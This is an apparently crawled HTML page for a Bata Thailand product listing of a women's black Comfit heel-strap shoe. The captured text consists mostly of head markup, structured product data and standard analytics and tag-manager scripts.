

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E--%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-relaxed--lite--524M_IT601105134W.html?dwvar_524M__IT601105134W_color=Black
body_size: 56982
content:
<!DOCTYPE html>
<html lang="th">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwf82f9322/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw038a84bf/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwca282097/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw62de3bd2/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwfeb22696/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw89df5124/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw9ab5f563/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwd2233f52/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=Kf2b4K72-MRlxc5CMnBefg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH7H8Z9');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ สำหรับผู้หญิง รุ่น RELAXED- LITE - สีดำ 6016105, Black , 6016105 | Bata</title>
    
    
        <meta name="description" content="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ สำหรับผู้หญิง รุ่น RELAXED- LITE - สีดำ 6016105"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwec1e7f8a/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw1ddd6837/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw380f31c2/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="IN3BD-B4bXIHnEhIDv5cNIDjwTS6sNX0-3jaGJN7jqI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E--%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-relaxed--lite--524M_IT601105134W.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Bangkok",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-th';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-th';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'th_TH';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/th/","name":"Bata Thailand"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/","name":"ผู้หญิง"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/","name":"รองเท้า"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/","name":"รองเท้าส้นเตี้ย"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ สำหรับผู้หญิง รุ่น RELAXED- LITE - สีดำ 6016105","mpn":"524M_2024_6016105","sku":"524M_2024_6016105","brand":{"@type":"Brand","name":"BATA COMFIT"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"THB","price":"1099.00","availability":"http://schema.org/InStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="th_TH" />

<meta property="og:title" content="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ สำหรับผู้หญิง รุ่น RELAXED- LITE - สีดำ 6016105, Black , 6016105 | Bata" />

<meta property="og:description" content="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ สำหรับผู้หญิง รุ่น RELAXED- LITE - สีดำ 6016105" />

<meta property="og:url" content="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E--%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-relaxed--lite--524M_IT601105134W.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-ccbe47aa-2e93-4478-b28f-2ca95677198b","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="aoihkvqx2u2ui2l6tc7q-f-aa8413cc7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"73b3659","ak.r":42311,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.144.117.0","ak.cport":38954,"ak.gh":"23.213.52.64","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769904319","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==mKfchFKLvTIbw80eD1tBA5clmUuOU5WBIFd+1inGUiQgcCzjzzpW1VMfdtD/B2HLYGuhvFDAokOUK0YA3AWOrJzYe0tCgk+awylTMmLHHlh48sRW/1s9kyQJLocqyYDHf+tWPBCQgaCPaDPdNOaiu6ScQvwhnKsK/vNGJwrSZQkDq2OzIg6QCwCVhD2tvaC63mgWiXTUKtuuUp47sDULsIuCvuXcGQGNoETt9FMwdwJaaQBzkLN9P9cF/rVmxOExrEzpqn4Wkzge7GiUIfe6CtteUjYGCXmZXTg0M+hlcuSPmsT+Bu7qvSNkAYkZu1wB37oply6SSaMpgO/AVl0gmONI2twjg/zJIV5ysieukQxOIFQsDz1m7yML78drSe1BEYVz0bTurSSbGHBdNt/S2ip0Llf5njZMleSMOo3hClQ=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH7H8Z9&gtm_auth=Kf2b4K72-MRlxc5CMnBefg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='TH'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_524M__IT601105134W_color=Black&amp;pid=524M_IT601105134W" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            ฟังก์ชั่น Javascript บนเบราว์เซอร์ของคุณถูกปิดการใช้งาน โปรดตรวจสอบการตั้งค่าและเปิดใช้งาน Javascript เพื่อประสบการณ์ใช้งานบนเว็บไซต์ที่ดียิ่งขึ้น
        </div>
    </noscript>
